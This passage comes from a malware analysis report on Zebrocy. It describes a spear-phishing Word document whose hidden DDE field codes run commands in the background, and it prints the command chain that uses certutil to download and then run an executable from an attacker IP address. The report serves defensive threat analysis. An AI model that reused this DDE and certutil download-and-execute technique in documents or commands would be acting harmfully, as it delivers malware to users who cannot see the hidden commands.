 15
Threat actors had designed a spear-phishing document to execute a series of
commands hidden in the malicious document when the target user opens the
prepared fake document. The typed commands that run when the document is
opened cannot be displayed. In this way, the user only sees the trap content
prepared for him.
Zebrocy Malware Technical Analysis Report
Figure 5: Image Used as Trap in One of the DDE Documents
The above image or similars is displayed in a Microsoft Word document, but
commands are ready to be run in the background. The "Toggle Field Codes" feature
must be allowed to display such malicious commands.
DDE commands to run when the document is opened:
 C:ProgramsMicrosoftMSOfficeWord.exe........WindowsSystem32rundll32.exe
 C:WindowsSystem32shell32.dll,ShellExec_RunDLL
 C:WindowsSystem32cmd.exe /k certutil -urlcache -split –f
 hxxp://220.158.216[.]127/MScertificate.exe & MScertificate.exe"
Thanks to DDE, the first stage of Zebrocy downloader software is downloaded from
the remote server.
 